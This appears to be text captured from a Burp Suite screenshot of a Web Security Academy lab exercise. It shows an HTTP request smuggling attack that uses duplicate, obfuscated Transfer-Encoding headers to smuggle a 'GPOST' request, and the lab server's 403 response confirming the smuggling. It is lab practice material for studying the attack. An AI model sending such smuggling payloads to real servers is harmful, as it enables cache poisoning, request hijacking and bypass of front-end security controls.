 Request
Raw Params Headers Hex JSON Decoder
POST / HTTP/1.1
Host: 2.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=RIFmBrmmsnVbnY6NUMexYEpNllr5LXRx
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-encoding: cow
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"